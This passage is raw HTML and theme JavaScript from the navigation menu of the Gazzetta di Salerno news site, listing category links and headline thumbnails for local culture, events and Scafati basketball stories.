block_tdi_106.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_106","tdc_css_class":"tdi_106","tdc_css_class_style":"tdi_106_rand_style"}';
block_tdi_106.td_column_number = "3";
block_tdi_106.block_type = "td_block_mega_menu";
block_tdi_106.post_count = "4";
block_tdi_106.found_posts = "14890";
block_tdi_106.header_color = "";
block_tdi_106.ajax_pagination_infinite_stop = "";
block_tdi_106.max_num_pages = "3723";
tdBlocksArray.push(block_tdi_106);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_106" id="tdi_107" data-td_block_id="tdi_106" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_108" data-td_block_id="tdi_106" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_109" data-td_block_id="tdi_106" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_110" data-td_block_id="tdi_106" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_111" data-td_block_id="tdi_106" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_112" data-td_block_id="tdi_106" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_113" data-td_block_id="tdi_106" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_114" data-td_block_id="tdi_106" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_115" data-td_block_id="tdi_106" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_116" data-td_block_id="tdi_106" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_117" data-td_block_id="tdi_106" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_118" data-td_block_id="tdi_106" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_119" data-td_block_id="tdi_106" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_120" data-td_block_id="tdi_106" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_121" data-td_block_id="tdi_106" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_122" data-td_block_id="tdi_106" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_123" data-td_block_id="tdi_106" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_124" data-td_block_id="tdi_106" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_125" data-td_block_id="tdi_106" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_106 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/benemerenze-onorarie-per-telecolore-e-radio-bussola-24/"  rel="bookmark" class="td-image-wrap " title="Benemerenze Onorarie per Telecolore e Radio Bussola 24" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Teodoro-Maffia-con-Elettra-Marconi-e-Guglielmo-Marconi-JR-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Teodoro-Maffia-con-Elettra-Marconi-e-Guglielmo-Marconi-JR-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Teodoro-Maffia-con-Elettra-Marconi-e-Guglielmo-Marconi-JR-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Benemerenze Onorarie per Telecolore e Radio Bussola 24" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/benemerenze-onorarie-per-telecolore-e-radio-bussola-24/"  rel="bookmark" title="Benemerenze Onorarie per Telecolore e Radio Bussola 24">Benemerenze Onorarie per Telecolore e Radio Bussola 24</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-presepe-a-salerno-presentazione-del-libro-venerdi-16/"  rel="bookmark" class="td-image-wrap " title="Il Presepe a Salerno, presentazione del libro venerdì 16" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il Presepe a Salerno, presentazione del libro venerdì 16" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-presepe-a-salerno-presentazione-del-libro-venerdi-16/"  rel="bookmark" title="Il Presepe a Salerno, presentazione del libro venerdì 16">Il Presepe a Salerno, presentazione del libro venerdì 16</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cambio-di-stagione-come-prevenire-il-mal-di-gola/"  rel="bookmark" class="td-image-wrap " title="Cambio di stagione: come prevenire il mal di gola" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-218x150.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-218x150.png 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cambio di stagione: come prevenire il mal di gola" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cambio-di-stagione-come-prevenire-il-mal-di-gola/"  rel="bookmark" title="Cambio di stagione: come prevenire il mal di gola">Cambio di stagione: come prevenire il mal di gola</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/patologie-della-spalla-due-giorni-di-studi-a-palazzo-di-citta/"  rel="bookmark" class="td-image-wrap " title="Patologie della spalla, due giorni di studi a Palazzo di Città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Patologie della spalla, due giorni di studi a Palazzo di Città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/patologie-della-spalla-due-giorni-di-studi-a-palazzo-di-citta/"  rel="bookmark" title="Patologie della spalla, due giorni di studi a Palazzo di Città">Patologie della spalla, due giorni di studi a Palazzo di Città</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_106" data-td_block_id="tdi_106"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_106" data-td_block_id="tdi_106"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_126 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_126" ><script>var block_tdi_126 = new tdBlock();
block_tdi_126.id = "tdi_126";
block_tdi_126.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_126","tdc_css_class":"tdi_126","tdc_css_class_style":"tdi_126_rand_style"}';
block_tdi_126.td_column_number = "3";
block_tdi_126.block_type = "td_block_mega_menu";
block_tdi_126.post_count = "4";
block_tdi_126.found_posts = "2864";
block_tdi_126.header_color = "";
block_tdi_126.ajax_pagination_infinite_stop = "";
block_tdi_126.max_num_pages = "716";
tdBlocksArray.push(block_tdi_126);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_126" id="tdi_127" data-td_block_id="tdi_126" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_126"  id="tdi_128" data-td_block_id="tdi_126" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_126"  id="tdi_129" data-td_block_id="tdi_126" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_126"  id="tdi_130" data-td_block_id="tdi_126" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_126 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/quando-il-fuoco-torna-ad-accendersi-e-la-comunita-intera-a-ritrovarsi/"  rel="bookmark" class="td-image-wrap " title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/quando-il-fuoco-torna-ad-accendersi-e-la-comunita-intera-a-ritrovarsi/"  rel="bookmark" title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi">Quando il fuoco torna ad accendersi, è la comunità intera a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" class="td-image-wrap " title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale"> Paestum Cat Show – Love Edition 2026, esposizione felina internazionale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_126" data-td_block_id="tdi_126"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_126" data-td_block_id="tdi_126"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_131 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_131" ><script>var block_tdi_131 = new tdBlock();
block_tdi_131.id = "tdi_131";
block_tdi_131.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_131","tdc_css_class":"tdi_131","tdc_css_class_style":"tdi_131_rand_style"}';
block_tdi_131.td_column_number = "3";
block_tdi_131.block_type = "td_block_mega_menu";
block_tdi_131.post_count = "4";
block_tdi_131.found_posts = "5994";
block_tdi_131.header_color = "";
block_tdi_131.ajax_pagination_infinite_stop = "";
block_tdi_131.max_num_pages = "1499";
tdBlocksArray.push(block_tdi_131);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_131" id="tdi_132" data-td_block_id="tdi_131" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_131"  id="tdi_133" data-td_block_id="tdi_131" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_131"  id="tdi_134" data-td_block_id="tdi_131" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_131 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, 2026 aperto con una vittoria" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, 2026 aperto con una vittoria" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" title="Givova Scafati, 2026 aperto con una vittoria">Givova Scafati, 2026 aperto con una vittoria</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince derby con Avellino" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince derby con Avellino" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" title="Givova Scafati vince derby con Avellino">Givova Scafati vince derby con Avellino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati supera Cremona" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati supera Cremona" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" title="Givova Scafati supera Cremona">Givova Scafati supera Cremona</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_131" data-td_block_id="tdi_131"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_131" data-td_block_id="tdi_131"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_135 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135" ><script>var block_tdi_135 = new tdBlock();
block_tdi_135.id = "tdi_135";
block_tdi_135.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_135","tdc_css_class":"tdi_135","tdc_css_class_style":"tdi_135_rand_style"}';
block_tdi_135.td_column_number = "3";
block_tdi_135.block_type = "td_block_mega_menu";
block_tdi_135.post_count = "4";
block_tdi_135.found_posts = "1433";
block_tdi_135.header_color = "";
block_tdi_135.ajax_pagination_infinite_stop = "";
block_tdi_135.max_num_pages = "359";
tdBlocksArray.push(block_tdi_135);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_135" id="tdi_136" data-td_block_id="tdi_135" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_137" data-td_block_id="tdi_135" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_138" data-td_block_id="tdi_135" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_139" data-td_block_id="tdi_135" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_140" data-td_block_id="tdi_135" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_141" data-td_block_id="tdi_135" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_142" data-td_block_id="tdi_135" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_143" data-td_block_id="tdi_135" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_144" data-td_block_id="tdi_135" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_145" data-td_block_id="tdi_135" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_146" data-td_block_id="tdi_135" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_147" data-td_block_id="tdi_135" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_148" data-td_block_id="tdi_135" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_149" 